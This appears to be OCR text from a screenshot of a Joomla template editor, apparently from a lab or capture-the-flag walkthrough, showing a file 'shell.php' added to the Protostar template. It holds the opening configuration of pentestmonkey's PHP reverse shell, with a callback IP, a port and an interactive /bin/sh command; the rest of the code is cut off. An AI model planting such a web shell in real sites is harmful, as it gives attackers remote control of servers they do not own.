 Templates: Customise (Protostar)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Clo
Editor
Create Overrides
Template Description
Editing file "/shell.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.14.3';  // CHANGE THIS
8 $port = 1234;       // CHANGE THIS
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 //
17 // Daemonise ourself if possible to avoid zombies later
18 //
19